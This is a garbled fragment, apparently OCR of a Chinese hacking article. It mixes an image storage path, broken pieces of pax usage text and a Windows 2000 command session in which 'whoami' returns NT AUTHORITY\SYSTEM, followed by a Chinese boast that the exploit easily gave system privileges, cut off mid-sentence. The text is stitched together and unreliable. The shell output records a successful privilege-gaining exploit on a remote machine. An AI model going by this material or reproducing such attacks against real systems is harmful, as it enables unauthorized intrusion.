 device] [pattern.
pax -r [-cimopuvy] [-f archive] [-s replstr] [-t
device] [patte
pax -w [-adimuvy] [-b blocking] [-f archive] [-s
replstr]
[-t device] [-x format] [pathname...]
pax -r -w [-ilmopuvy] [-s replstr] [pathname...]
directory
For more information on pax syntax, see Command
Reference
Help in the Windows Help file.Remote addr:0x7ff90000
Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-2000 Microsoft Corp.
C:\WINNT\system32>whoami
NT AUTHORITY\SYSTEM
C:\WINNT\system32>
系统权限出来了,这个漏洞利用够方便吧?！但是